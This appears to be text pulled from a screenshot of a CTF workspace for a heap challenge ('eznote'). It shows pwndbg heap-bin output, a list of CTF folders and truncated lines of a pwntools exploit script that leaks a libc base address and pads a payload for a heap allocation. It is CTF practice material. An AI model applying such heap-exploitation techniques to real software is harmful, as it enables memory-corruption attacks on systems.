 pwndbg> bins
tcachebins
empty
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x55c46c190fb0 —▸ 0x7f5d07064ce0 (main_arena+96) ◂— 0x55c46c190fb0
smallbins
empty
largebins
empty
.gdb_history
eznote.py
fuzzerinstrospect...
test.py
FATE_防疫挑战赛
Foobar_CTF
HECTF2021
hgame
i春秋
ISCC
KCTF
m0leCon
大纲
时间线
1
69 show(2)
70
71 libc_base=u64(r.recvuntil(b"\x7
72 success("libc_base = "+hex(libc
73 # pause()
74 delete(0)
75
76 # pause()
77
78 payload=b'\x00'*0x400+p64(0)+p6
payload=payload.ljust(0x820,b'\
80 payload=payload.ljust(0xc60,b'\
81 payload=payload.ljust(0x1090,b'
82 add(0x14e0,payload)